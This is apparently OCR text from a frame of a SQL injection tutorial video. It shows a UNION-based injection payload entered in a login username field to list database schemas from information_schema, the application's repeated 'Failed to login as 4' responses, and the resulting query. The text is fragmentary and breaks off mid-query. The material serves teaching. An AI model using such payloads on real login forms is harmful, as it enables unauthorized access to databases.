 Modify Injection Query
Username =
' union select 3,4, table_schema from information_schema.tables union select 5,6,’7
Failed to login as 4
Failed to login as 4
Failed to login as 4
Failed to login as 4
Failed to login as 4
Failed to login as 4
Failed to login as 4
Failed to login as 4
Failed to login as 4
Failed to login as 6
Now you can see where the value 4 is coming from. Let’s correct this.
SQL Query:
Select * From Users WHERE Username = ‘’ union select 3,4, table_schema from information_schema.tables union select